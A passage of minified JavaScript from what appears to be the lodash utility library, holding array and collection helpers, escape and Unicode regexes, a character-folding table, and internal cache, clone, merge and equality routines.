n=-1,i=null==t?0:t.length,o=0,r=[];++n<i;){var s=t[n];e(s,n,t)&&(r[o++]=s)}return r}function f(t,e){return!!(null==t?0:t.length)&&k(t,e,0)>-1}function p(t,e,n){for(var i=-1,o=null==t?0:t.length;++i<o;)if(n(e,t[i]))return!0;return!1}function m(t,e){for(var n=-1,i=null==t?0:t.length,o=Array(i);++n<i;)o[n]=e(t[n],n,t);return o}function g(t,e){for(var n=-1,i=e.length,o=t.length;++n<i;)t[o+n]=e[n];return t}function v(t,e,n,i){var o=-1,r=null==t?0:t.length;for(i&&r&&(n=t[++o]);++o<r;)n=e(n,t[o],o,t);return n}function b(t,e,n,i){var o=null==t?0:t.length;for(i&&o&&(n=t[--o]);o--;)n=e(n,t[o],o,t);return n}function y(t,e){for(var n=-1,i=null==t?0:t.length;++n<i;)if(e(t[n],n,t))return!0;return!1}function _(t){return t.split("")}function w(t){return t.match(ze)||[]}function x(t,e,n){var i;return n(t,function(t,n,o){if(e(t,n,o))return i=n,!1}),i}function C(t,e,n,i){for(var o=t.length,r=n+(i?1:-1);i?r--:++r<o;)if(e(t[r],r,t))return r;return-1}function k(t,e,n){return e===e?Q(t,e,n):C(t,S,n)}function T(t,e,n,i){for(var o=n-1,r=t.length;++o<r;)if(i(t[o],e))return o;return-1}function S(t){return t!==t}function D(t,e){var n=null==t?0:t.length;return n?O(t,e)/n:Pt}function $(t){return function(e){return null==e?ot:e[t]}}function E(t){return function(e){return null==t?ot:t[e]}}function A(t,e,n,i,o){return o(t,function(t,o,r){n=i?(i=!1,t):e(n,t,o,r)}),n}function I(t,e){var n=t.length;for(t.sort(e);n--;)t[n]=t[n].value;return t}function O(t,e){for(var n,i=-1,o=t.length;++i<o;){var r=e(t[i]);r!==ot&&(n=n===ot?r:n+r)}return n}function N(t,e){for(var n=-1,i=Array(t);++n<t;)i[n]=e(n);return i}function P(t,e){return m(e,function(e){return[e,t[e]]})}function j(t){return function(e){return t(e)}}function M(t,e){return m(e,function(e){return t[e]})}function H(t,e){return t.has(e)}function R(t,e){for(var n=-1,i=t.length;++n<i&&k(e,t[n],0)>-1;);return n}function z(t,e){for(var n=t.length;n--&&k(e,t[n],0)>-1;);return n}function L(t,e){for(var n=t.length,i=0;n--;)t[n]===e&&++i;return i}function W(t){return"\\"+Sn[t]}function F(t,e){return null==t?ot:t[e]}function B(t){return vn.test(t)}function q(t){return bn.test(t)}function U(t){for(var e,n=[];!(e=t.next()).done;)n.push(e.value);return n}function Y(t){var e=-1,n=Array(t.size);return t.forEach(function(t,i){n[++e]=[i,t]}),n}function V(t,e){return function(n){return t(e(n))}}function K(t,e){for(var n=-1,i=t.length,o=0,r=[];++n<i;){var s=t[n];s!==e&&s!==ut||(t[n]=ut,r[o++]=n)}return r}function G(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=t}),n}function X(t){var e=-1,n=Array(t.size);return t.forEach(function(t){n[++e]=[t,t]}),n}function Q(t,e,n){for(var i=n-1,o=t.length;++i<o;)if(t[i]===e)return i;return-1}function J(t,e,n){for(var i=n+1;i--;)if(t[i]===e)return i;return i}function Z(t){return B(t)?et(t):Bn(t)}function tt(t){return B(t)?nt(t):_(t)}function et(t){for(var e=mn.lastIndex=0;mn.test(t);)++e;return e}function nt(t){return t.match(mn)||[]}function it(t){return t.match(gn)||[]}var ot,rt=200,st="Unsupported core-js use. Try https://npms.io/search?q=ponyfill.",at="Expected a function",lt="__lodash_hash_undefined__",ut="__lodash_placeholder__",ct=1,ht=2,dt=4,ft=1,pt=2,mt=1,gt=2,vt=4,bt=8,yt=16,_t=32,wt=64,xt=128,Ct=256,kt=512,Tt=30,St="...",Dt=800,$t=16,Et=1,At=2,It=1/0,Ot=9007199254740991,Nt=1.7976931348623157e308,Pt=NaN,jt=4294967295,Mt=jt-1,Ht=jt>>>1,Rt=[["ary",xt],["bind",mt],["bindKey",gt],["curry",bt],["curryRight",yt],["flip",kt],["partial",_t],["partialRight",wt],["rearg",Ct]],zt="[object Arguments]",Lt="[object Array]",Wt="[object AsyncFunction]",Ft="[object Boolean]",Bt="[object Date]",qt="[object DOMException]",Ut="[object Error]",Yt="[object Function]",Vt="[object GeneratorFunction]",Kt="[object Map]",Gt="[object Number]",Xt="[object Null]",Qt="[object Object]",Jt="[object Proxy]",Zt="[object RegExp]",te="[object Set]",ee="[object String]",ne="[object Symbol]",ie="[object Undefined]",oe="[object WeakMap]",re="[object WeakSet]",se="[object ArrayBuffer]",ae="[object DataView]",le="[object Float32Array]",ue="[object Float64Array]",ce="[object Int8Array]",he="[object Int16Array]",de="[object Int32Array]",fe="[object Uint8Array]",pe="[object Uint8ClampedArray]",me="[object Uint16Array]",ge="[object Uint32Array]",ve=/\b__p \+= '';/g,be=/\b(__p \+=) '' \+/g,ye=/(__e\(.*?\)|\b__t\)) \+\n'';/g,_e=/&(?:amp|lt|gt|quot|#39);/g,we=/[&<>"']/g,xe=RegExp(_e.source),Ce=RegExp(we.source),ke=/<%-([\s\S]+?)%>/g,Te=/<%([\s\S]+?)%>/g,Se=/<%=([\s\S]+?)%>/g,De=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,$e=/^\w*$/,Ee=/^\./,Ae=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,Ie=/[\\^$.*+?()[\]{}|]/g,Oe=RegExp(Ie.source),Ne=/^\s+|\s+$/g,Pe=/^\s+/,je=/\s+$/,Me=/\{(?:\n\/\* \[wrapped with .+\] \*\/)?\n?/,He=/\{\n\/\* \[wrapped with (.+)\] \*/,Re=/,? & /,ze=/[^\x00-\x2f\x3a-\x40\x5b-\x60\x7b-\x7f]+/g,Le=/\\(\\)?/g,We=/\$\{([^\\}]*(?:\\.[^\\}]*)*)\}/g,Fe=/\w*$/,Be=/^[-+]0x[0-9a-f]+$/i,qe=/^0b[01]+$/i,Ue=/^\[object .+?Constructor\]$/,Ye=/^0o[0-7]+$/i,Ve=/^(?:0|[1-9]\d*)$/,Ke=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,Ge=/($^)/,Xe=/['\n\r\u2028\u2029\\]/g,Qe="\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff",Je="\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000",Ze="["+Je+"]",tn="["+Qe+"]",en="[a-z\\xdf-\\xf6\\xf8-\\xff]",nn="\\ud83c[\\udffb-\\udfff]",on="(?:\\ud83c[\\udde6-\\uddff]){2}",rn="[\\ud800-\\udbff][\\udc00-\\udfff]",sn="[A-Z\\xc0-\\xd6\\xd8-\\xde]",an="(?:"+en+"|[^\\ud800-\\udfff\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000\\d+\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde])",ln="(?:[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff]|\\ud83c[\\udffb-\\udfff])?",un="(?:\\u200d(?:"+["[^\\ud800-\\udfff]",on,rn].join("|")+")[\\ufe0e\\ufe0f]?"+ln+")*",cn="[\\ufe0e\\ufe0f]?"+ln+un,hn="(?:"+["[\\u2700-\\u27bf]",on,rn].join("|")+")"+cn,dn="(?:"+["[^\\ud800-\\udfff]"+tn+"?",tn,on,rn,"[\\ud800-\\udfff]"].join("|")+")",fn=RegExp("['’]","g"),pn=RegExp(tn,"g"),mn=RegExp(nn+"(?="+nn+")|"+dn+cn,"g"),gn=RegExp([sn+"?"+en+"+(?:['’](?:d|ll|m|re|s|t|ve))?(?="+[Ze,sn,"$"].join("|")+")","(?:[A-Z\\xc0-\\xd6\\xd8-\\xde]|[^\\ud800-\\udfff\\xac\\xb1\\xd7\\xf7\\x00-\\x2f\\x3a-\\x40\\x5b-\\x60\\x7b-\\xbf\\u2000-\\u206f \\t\\x0b\\f\\xa0\\ufeff\\n\\r\\u2028\\u2029\\u1680\\u180e\\u2000\\u2001\\u2002\\u2003\\u2004\\u2005\\u2006\\u2007\\u2008\\u2009\\u200a\\u202f\\u205f\\u3000\\d+\\u2700-\\u27bfa-z\\xdf-\\xf6\\xf8-\\xffA-Z\\xc0-\\xd6\\xd8-\\xde])+(?:['’](?:D|LL|M|RE|S|T|VE))?(?="+[Ze,sn+an,"$"].join("|")+")",sn+"?"+an+"+(?:['’](?:d|ll|m|re|s|t|ve))?",sn+"+(?:['’](?:D|LL|M|RE|S|T|VE))?","\\d*(?:(?:1ST|2ND|3RD|(?![123])\\dTH)\\b)","\\d*(?:(?:1st|2nd|3rd|(?![123])\\dth)\\b)","\\d+",hn].join("|"),"g"),vn=RegExp("[\\u200d\\ud800-\\udfff"+Qe+"\\ufe0e\\ufe0f]"),bn=/[a-z][A-Z]|[A-Z]{2,}[a-z]|[0-9][a-zA-Z]|[a-zA-Z][0-9]|[^a-zA-Z0-9 ]/,yn=["Array","Buffer","DataView","Date","Error","Float32Array","Float64Array","Function","Int8Array","Int16Array","Int32Array","Map","Math","Object","Promise","RegExp","Set","String","Symbol","TypeError","Uint8Array","Uint8ClampedArray","Uint16Array","Uint32Array","WeakMap","_","clearTimeout","isFinite","parseInt","setTimeout"],_n=-1,wn={};wn[le]=wn[ue]=wn[ce]=wn[he]=wn[de]=wn[fe]=wn[pe]=wn[me]=wn[ge]=!0,wn[zt]=wn[Lt]=wn[se]=wn[Ft]=wn[ae]=wn[Bt]=wn[Ut]=wn[Yt]=wn[Kt]=wn[Gt]=wn[Qt]=wn[Zt]=wn[te]=wn[ee]=wn[oe]=!1;var xn={};xn[zt]=xn[Lt]=xn[se]=xn[ae]=xn[Ft]=xn[Bt]=xn[le]=xn[ue]=xn[ce]=xn[he]=xn[de]=xn[Kt]=xn[Gt]=xn[Qt]=xn[Zt]=xn[te]=xn[ee]=xn[ne]=xn[fe]=xn[pe]=xn[me]=xn[ge]=!0,xn[Ut]=xn[Yt]=xn[oe]=!1;var Cn={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"},kn={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"},Tn={"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"},Sn={"\\":"\\","'":"'","\n":"n","\r":"r","\u2028":"u2028","\u2029":"u2029"},Dn=parseFloat,$n=parseInt,En="object"==typeof t&&t&&t.Object===Object&&t,An="object"==typeof self&&self&&self.Object===Object&&self,In=En||An||Function("return this")(),On="object"==typeof e&&e&&!e.nodeType&&e,Nn=On&&"object"==typeof i&&i&&!i.nodeType&&i,Pn=Nn&&Nn.exports===On,jn=Pn&&En.process,Mn=function(){try{return jn&&jn.binding&&jn.binding("util")}catch(t){}}(),Hn=Mn&&Mn.isArrayBuffer,Rn=Mn&&Mn.isDate,zn=Mn&&Mn.isMap,Ln=Mn&&Mn.isRegExp,Wn=Mn&&Mn.isSet,Fn=Mn&&Mn.isTypedArray,Bn=$("length"),qn=E(Cn),Un=E(kn),Yn=E(Tn),Vn=function t(e){function n(t){if(ol(t)&&!md(t)&&!(t instanceof _)){if(t instanceof o)return t;if(mc.call(t,"__wrapped__"))return es(t)}return new o(t)}function i(){}function o(t,e){this.__wrapped__=t,this.__actions__=[],this.__chain__=!!e,this.__index__=0,this.__values__=ot}function _(t){this.__wrapped__=t,this.__actions__=[],this.__dir__=1,this.__filtered__=!1,this.__iteratees__=[],this.__takeCount__=jt,this.__views__=[]}function E(){var t=new _(this.__wrapped__);return t.__actions__=Ho(this.__actions__),t.__dir__=this.__dir__,t.__filtered__=this.__filtered__,t.__iteratees__=Ho(this.__iteratees__),t.__takeCount__=this.__takeCount__,t.__views__=Ho(this.__views__),t}function Q(){if(this.__filtered__){var t=new _(this);t.__dir__=-1,t.__filtered__=!0}else t=this.clone(),t.__dir__*=-1;return t}function et(){var t=this.__wrapped__.value(),e=this.__dir__,n=md(t),i=e<0,o=n?t.length:0,r=Sr(0,o,this.__views__),s=r.start,a=r.end,l=a-s,u=i?a:s-1,c=this.__iteratees__,h=c.length,d=0,f=Uc(l,this.__takeCount__);if(!n||!i&&o==l&&f==l)return bo(t,this.__actions__);var p=[];t:for(;l--&&d<f;){u+=e;for(var m=-1,g=t[u];++m<h;){var v=c[m],b=v.iteratee,y=v.type,_=b(g);if(y==At)g=_;else if(!_){if(y==Et)continue t;break t}}p[d++]=g}return p}function nt(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}function ze(){this.__data__=eh?eh(null):{},this.size=0}function Qe(t){var e=this.has(t)&&delete this.__data__[t];return this.size-=e?1:0,e}function Je(t){var e=this.__data__;if(eh){var n=e[t];return n===lt?ot:n}return mc.call(e,t)?e[t]:ot}function Ze(t){var e=this.__data__;return eh?e[t]!==ot:mc.call(e,t)}function tn(t,e){var n=this.__data__;return this.size+=this.has(t)?0:1,n[t]=eh&&e===ot?lt:e,this}function en(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}function nn(){this.__data__=[],this.size=0}function on(t){var e=this.__data__,n=Gn(e,t);return!(n<0||(n==e.length-1?e.pop():Ec.call(e,n,1),--this.size,0))}function rn(t){var e=this.__data__,n=Gn(e,t);return n<0?ot:e[n][1]}function sn(t){return Gn(this.__data__,t)>-1}function an(t,e){var n=this.__data__,i=Gn(n,t);return i<0?(++this.size,n.push([t,e])):n[i][1]=e,this}function ln(t){var e=-1,n=null==t?0:t.length;for(this.clear();++e<n;){var i=t[e];this.set(i[0],i[1])}}function un(){this.size=0,this.__data__={hash:new nt,map:new(Qc||en),string:new nt}}function cn(t){var e=xr(this,t).delete(t);return this.size-=e?1:0,e}function hn(t){return xr(this,t).get(t)}function dn(t){return xr(this,t).has(t)}function mn(t,e){var n=xr(this,t),i=n.size;return n.set(t,e),this.size+=n.size==i?0:1,this}function gn(t){var e=-1,n=null==t?0:t.length;for(this.__data__=new ln;++e<n;)this.add(t[e])}function vn(t){return this.__data__.set(t,lt),this}function bn(t){return this.__data__.has(t)}function Cn(t){var e=this.__data__=new en(t);this.size=e.size}function kn(){this.__data__=new en,this.size=0}function Tn(t){var e=this.__data__,n=e.delete(t);return this.size=e.size,n}function Sn(t){return this.__data__.get(t)}function En(t){return this.__data__.has(t)}function An(t,e){var n=this.__data__;if(n instanceof en){var i=n.__data__;if(!Qc||i.length<rt-1)return i.push([t,e]),this.size=++n.size,this;n=this.__data__=new ln(i)}return n.set(t,e),this.size=n.size,this}function On(t,e){var n=md(t),i=!n&&pd(t),o=!n&&!i&&vd(t),r=!n&&!i&&!o&&xd(t),s=n||i||o||r,a=s?N(t.length,lc):[],l=a.length;for(var u in t)!e&&!mc.call(t,u)||s&&("length"==u||o&&("offset"==u||"parent"==u)||r&&("buffer"==u||"byteLength"==u||"byteOffset"==u)||Pr(u,l))||a.push(u);return a}function Nn(t){var e=t.length;return e?t[Ji(0,e-1)]:ot}function jn(t,e){return Qr(Ho(t),ei(e,0,t.length))}function Mn(t){return Qr(Ho(t))}function Bn(t,e,n){(n===ot||qa(t[e],n))&&(n!==ot||e in t)||Zn(t,e,n)}function Kn(t,e,n){var i=t[e];mc.call(t,e)&&qa(i,n)&&(n!==ot||e in t)||Zn(t,e,n)}function Gn(t,e){for(var n=t.length;n--;)if(qa(t[n][0],e))return n;return-1}function Xn(t,e,n,i){return fh(t,function(t,o,r){e(i,t,n(t),r)}),i}function Qn(t,e){return t&&Ro(e,zl(e),t)}function Jn(t,e){return t&&Ro(e,Ll(e),t)}function Zn(t,e,n){"__proto__"==e&&Nc?Nc(t,e,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[e]=n}function ti(t,e){for(var n=-1,i=e.length,o=ec(i),r=null==t;++n<i;)o[n]=r?ot:Ml(t,e[n]);return o}function ei(t,e,n){return t===t&&(n!==ot&&(t=t<=n?t:n),e!==ot&&(t=t>=e?t:e)),t}function ni(t,e,n,i,o,r){var s,a=e&ct,l=e&ht,c=e&dt;if(n&&(s=o?n(t,i,o,r):n(t)),s!==ot)return s;if(!il(t))return t;var h=md(t);if(h){if(s=Er(t),!a)return Ho(t,s)}else{var d=Th(t),f=d==Yt||d==Vt;if(vd(t))return To(t,a);if(d==Qt||d==zt||f&&!o){if(s=l||f?{}:Ar(t),!a)return l?Lo(t,Jn(s,t)):zo(t,Qn(s,t))}else{if(!xn[d])return o?t:{};s=Ir(t,d,ni,a)}}r||(r=new Cn);var p=r.get(t);if(p)return p;r.set(t,s);var m=c?l?br:vr:l?Ll:zl,g=h?ot:m(t);return u(g||t,function(i,o){g&&(o=i,i=t[o]),Kn(s,o,ni(i,e,n,o,t,r))}),s}function ii(t){var e=zl(t);return function(n){return oi(n,t,e)}}function oi(t,e,n){var i=n.length;if(null==t)return!i;for(t=sc(t);i--;){var o=n[i],r=e[o],s=t[o];if(s===ot&&!(o in t)||!r(s))return!1}return!0}function ri(t,e,n){if("function"!=typeof t)throw new uc(at);return $h(function(){t.apply(ot,n)},e)}function si(t,e,n,i){var o=-1,r=f,s=!0,a=t.length,l=[],u=e.length;if(!a)return l;n&&(e=m(e,j(n))),i?(r=p,s=!1):e.length>=rt&&(r=H,s=!1,e=new gn(e));t:for(;++o<a;){var c=t[o],h=null==n?c:n(c);if(c=i||0!==c?c:0,s&&h===h){for(var d=u;d--;)if(e[d]===h)continue t;l.push(c)}else r(e,h,i)||l.push(c)}return l}function ai(t,e){var n=!0;return fh(t,function(t,i,o){return n=!!e(t,i,o)}),n}function li(t,e,n){for(var i=-1,o=t.length;++i<o;){var r=t[i],s=e(r);if(null!=s&&(a===ot?s===s&&!ml(s):n(s,a)))var a=s,l=r}return l}function ui(t,e,n,i){var o=t.length;for(n=wl(n),n<0&&(n=-n>o?0:o+n),i=i===ot||i>o?o:wl(i),i<0&&(i+=o),i=n>i?0:xl(i);n<i;)t[n++]=e;return t}function ci(t,e){var n=[];return fh(t,function(t,i,o){e(t,i,o)&&n.push(t)}),n}
function hi(t,e,n,i,o){var r=-1,s=t.length;for(n||(n=Nr),o||(o=[]);++r<s;){var a=t[r];e>0&&n(a)?e>1?hi(a,e-1,n,i,o):g(o,a):i||(o[o.length]=a)}return o}function di(t,e){return t&&mh(t,e,zl)}function fi(t,e){return t&&gh(t,e,zl)}function pi(t,e){return d(e,function(e){return tl(t[e])})}function mi(t,e){e=Co(e,t);for(var n=0,i=e.length;null!=t&&n<i;)t=t[Jr(e[n++])];return n&&n==i?t:ot}function gi(t,e,n){var i=e(t);return md(t)?i:g(i,n(t))}function vi(t){return null==t?t===ot?ie:Xt:Oc&&Oc in sc(t)?Tr(t):Ur(t)}function bi(t,e){return t>e}function yi(t,e){return null!=t&&mc.call(t,e)}function _i(t,e){return null!=t&&e in sc(t)}function wi(t,e,n){return t>=Uc(e,n)&&t<qc(e,n)}function xi(t,e,n){for(var i=n?p:f,o=t[0].length,r=t.length,s=r,a=ec(r),l=1/0,u=[];s--;){var c=t[s];s&&e&&(c=m(c,j(e))),l=Uc(c.length,l),a[s]=!n&&(e||o>=120&&c.length>=120)?new gn(s&&c):ot}c=t[0];var h=-1,d=a[0];t:for(;++h<o&&u.length<l;){var g=c[h],v=e?e(g):g;if(g=n||0!==g?g:0,!(d?H(d,v):i(u,v,n))){for(s=r;--s;){var b=a[s];if(!(b?H(b,v):i(t[s],v,n)))continue t}d&&d.push(v),u.push(g)}}return u}function Ci(t,e,n,i){return di(t,function(t,o,r){e(i,n(t),o,r)}),i}function ki(t,e,n){e=Co(e,t),t=Vr(t,e);var i=null==t?t:t[Jr(_s(e))];return null==i?ot:a(i,t,n)}function Ti(t){return ol(t)&&vi(t)==zt}function Si(t){return ol(t)&&vi(t)==se}function Di(t){return ol(t)&&vi(t)==Bt}function $i(t,e,n,i,o){return t===e||(null==t||null==e||!ol(t)&&!ol(e)?t!==t&&e!==e:Ei(t,e,n,i,$i,o))}function Ei(t,e,n,i,o,r){var s=md(t),a=md(e),l=s?Lt:Th(t),u=a?Lt:Th(e);l=l==zt?Qt:l,u=u==zt?Qt:u;var c=l==Qt,h=u==Qt,d=l==u;if(d&&vd(t)){if(!vd(e))return!1;s=!0,c=!1}if(d&&!c)return r||(r=new Cn),s||xd(t)?fr(t,e,n,i,o,r):pr(t,e,l,n,i,o,r);if(!(n&ft)){var f=c&&mc.call(t,"__wrapped__"),p=h&&mc.call(e,"__wrapped__");if(f||p){var m=f?t.value():t,g=p?e.value():e;return r||(r=new Cn),o(m,g,n,i,r)}}return!!d&&(r||(r=new Cn),mr(t,e,n,i,o,r))}function Ai(t){return ol(t)&&Th(t)==Kt}function Ii(t,e,n,i){var o=n.length,r=o,s=!i;if(null==t)return!r;for(t=sc(t);o--;){var a=n[o];if(s&&a[2]?a[1]!==t[a[0]]:!(a[0]in t))return!1}for(;++o<r;){a=n[o];var l=a[0],u=t[l],c=a[1];if(s&&a[2]){if(u===ot&&!(l in t))return!1}else{var h=new Cn;if(i)var d=i(u,c,l,t,e,h);if(!(d===ot?$i(c,u,ft|pt,i,h):d))return!1}}return!0}function Oi(t){return!(!il(t)||zr(t))&&(tl(t)?wc:Ue).test(Zr(t))}function Ni(t){return ol(t)&&vi(t)==Zt}function Pi(t){return ol(t)&&Th(t)==te}function ji(t){return ol(t)&&nl(t.length)&&!!wn[vi(t)]}function Mi(t){return"function"==typeof t?t:null==t?Eu:"object"==typeof t?md(t)?Fi(t[0],t[1]):Wi(t):Hu(t)}function Hi(t){if(!Lr(t))return Bc(t);var e=[];for(var n in sc(t))mc.call(t,n)&&"constructor"!=n&&e.push(n);return e}function Ri(t){if(!il(t))return qr(t);var e=Lr(t),n=[];for(var i in t)("constructor"!=i||!e&&mc.call(t,i))&&n.push(i);return n}function zi(t,e){return t<e}function Li(t,e){var n=-1,i=Ua(t)?ec(t.length):[];return fh(t,function(t,o,r){i[++n]=e(t,o,r)}),i}function Wi(t){var e=Cr(t);return 1==e.length&&e[0][2]?Fr(e[0][0],e[0][1]):function(n){return n===t||Ii(n,t,e)}}function Fi(t,e){return Mr(t)&&Wr(e)?Fr(Jr(t),e):function(n){var i=Ml(n,t);return i===ot&&i===e?Rl(n,t):$i(e,i,ft|pt)}}function Bi(t,e,n,i,o){t!==e&&mh(e,function(r,s){if(il(r))o||(o=new Cn),qi(t,e,s,n,Bi,i,o);else{var a=i?i(t[s],r,s+"",t,e,o):ot;a===ot&&(a=r),Bn(t,s,a)}},Ll)}function qi(t,e,n,i,o,r,s){var a=t[n],l=e[n],u=s.get(l);if(u)return void Bn(t,n,u);var c=r?r(a,l,n+"",t,e,s):ot,h=c===ot;if(h){var d=md(l),f=!d&&vd(l),p=!d&&!f&&xd(l);c=l,d||f||p?md(a)?c=a:Ya(a)?c=Ho(a):f?(h=!1,c=To(l,!0)):p?(h=!1,c=Oo(l,!0)):c=[]:dl(l)||pd(l)?(c=a,pd(a)?c=kl(a):(!il(a)||i&&tl(a))&&(c=Ar(l))):h=!1}h&&(s.set(l,c),o(c,l,i,r,s),s.delete(l)),Bn(t,n,c)}function Ui(t,e){var n=t.length;if(n)return e+=e<0?n:0,Pr(e,n)?t[e]:ot}function Yi(t,e,n){var i=-1;return e=m(e.length?e:[Eu],j(wr())),I(Li(t,function(t,n,o){return{criteria:m(e,function(e){return e(t)}),index:++i,value:t}}),function(t,e){return Po(t,e,n)})}function Vi(t,e){return Ki(t,e,function(e,n){return Rl(t,n)})}function Ki(t,e,n){for(var i=-1,o=e.length,r={};++i<o;){var s=e[i],a=mi(t,s);n(a,s)&&oo(r,Co(s,t),a)}return r}function Gi(t){return function(e){return mi(e,t)}}function Xi(t,e,n,i){var o=i?T:k,r=-1,s=e.length,a=t;for(t===e&&(e=Ho(e)),n&&(a=m(t,j(n)));++r<s;)for(var l=0,u=e[r],c=n?n(u):u;(l=o(a,c,l,i))>-1;)a!==t&&Ec.call(a,l,1),Ec.call(t,l,1);return t}function Qi(t,e){for(var n=t?e.length:0,i=n-1;n--;){var o=e[n];if(n==i||o!==r){var r=o;Pr(o)?Ec.call(t,o,1):mo(t,o)}}return t}function Ji(t,e){return t+Rc(Kc()*(e-t+1))}function Zi(t,e,n,i){for(var o=-1,r=qc(Hc((e-t)/(n||1)),0),s=ec(r);r--;)s[i?r:++o]=t,t+=n;return s}function to(t,e){var n="";if(!t||e<1||e>Ot)return n;do{e%2&&(n+=t),(e=Rc(e/2))&&(t+=t)}while(e);return n}function eo(t,e){return Eh(Yr(t,e,Eu),t+"")}function no(t){return Nn(Jl(t))}function io(t,e){var n=Jl(t);return Qr(n,ei(e,0,n.length))}function oo(t,e,n,i){if(!il(t))return t;e=Co(e,t);for(var o=-1,r=e.length,s=r-1,a=t;null!=a&&++o<r;){var l=Jr(e[o]),u=n;if(o!=s){var c=a[l];(u=i?i(c,l,a):ot)===ot&&(u=il(c)?c:Pr(e[o+1])?[]:{})}Kn(a,l,u),a=a[l]}return t}function ro(t){return Qr(Jl(t))}function so(t,e,n){var i=-1,o=t.length;e<0&&(e=-e>o?0:o+e),n=n>o?o:n,n<0&&(n+=o),o=e>n?0:n-e>>>0,e>>>=0;for(var r=ec(o);++i<o;)r[i]=t[i+e];return r}function ao(t,e){var n;return fh(t,function(t,i,o){return!(n=e(t,i,o))}),!!n}function lo(t,e,n){var i=0,o=null==t?i:t.length;if("number"==typeof e&&e===e&&o<=Ht){for(;i<o;){var r=i+o>>>1,s=t[r];null!==s&&!ml(s)&&(n?s<=e:s<e)?i=r+1:o=r}return o}return uo(t,e,Eu,n)}function uo(t,e,n,i){e=n(e);for(var o=0,r=null==t?0:t.length,s=e!==e,a=null===e,l=ml(e),u=e===ot;o<r;){var c=Rc((o+r)/2),h=n(t[c]),d=h!==ot,f=null===h,p=h===h,m=ml(h);if(s)var g=i||p;else g=u?p&&(i||d):a?p&&d&&(i||!f):l?p&&d&&!f&&(i||!m):!f&&!m&&(i?h<=e:h<e);g?o=c+1:r=c}return Uc(r,Mt)}function co(t,e){for(var n=-1,i=t.length,o=0,r=[];++n<i;){var s=t[n],a=e?e(s):s;if(!n||!qa(a,l)){var l=a;r[o++]=0===s?0:s}}return r}function ho(t){return"number"==typeof t?t:ml(t)?Pt:+t}function fo(t){if("string"==typeof t)return t;if(md(t))return m(t,fo)+"";if(ml(t))return hh?hh.call(t):"";var e=t+"";return"0"==e&&1/t==-It?"-0":e}function 